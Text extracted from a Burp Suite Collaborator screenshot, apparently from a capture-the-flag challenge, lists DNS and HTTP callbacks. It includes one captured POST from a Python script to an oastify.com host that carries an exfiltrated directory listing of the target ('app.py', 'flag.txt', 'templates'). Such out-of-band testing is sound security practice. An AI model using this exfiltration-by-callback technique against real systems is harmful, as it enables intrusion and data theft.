 Burp Suite Professional v2024.5.5 - imagectf - xxxinhy
Dashboard Target Proxy Intruder Repeater Collaborator (5) Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × +
Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically
Search
# Time Type Payload Source IP address Comment
1 2024-Jul-20 21:18:14.773 UTC DNS pg9s1al4uw3c8j1sua19h6su9lfc35ru 172.253.195.202
2 2024-Jul-20 21:18:14.984 UTC HTTP pg9s1al4uw3c8j1sua19h6su9lfc35ru 50.238.229.210
3 2024-Jul-20 21:20:00.490 UTC DNS pg9s1al4uw3c8j1sua19h6su9lfc35ru 76.96.15.79
4 2024-Jul-20 21:20:00.584 UTC DNS pg9s1al4uw3c8j1sua19h6su9lfc35ru 76.96.15.65
5 2024-Jul-20 21:20:00.945 UTC HTTP pg9s1al4uw3c8j1sua19h6su9lfc35ru 69.181.74.150
6 2024-Jul-20 21:20:37.566 UTC HTTP pg9s1al4uw3c8j1sua19h6su9lfc35ru 69.181.74.150
7 2024-Jul-20 21:24:45.345 UTC DNS cyefjx3rcjlzq6jfcxjwztahr8xzlp9e 173.194.170.66
8 2024-Jul-20 21:24:45.349 UTC DNS cyefjx3rcjlzq6jfcxjwztahr8xzlp9e 172.253.11.197
9 2024-Jul-20 21:24:45.398 UTC HTTP cyefjx3rcjlzq6jfcxjwztahr8xzlp9e 35.204.52.155
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Accept-Encoding: identity
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 36
5 Host: cyefjx3rcjlzq6jfcxjwztahr8xzlp9e.oastify.com
6 User-Agent: Python-urllib/3.9
7 Connection: close
8
9 result=app.py%0Aflag.txt%0Atemplates
Inspector
Request attributes 2
Request body parameters 1
Request headers 6
Search 0 highlights
Event log (9) All issues (137) Memory: 359.1MB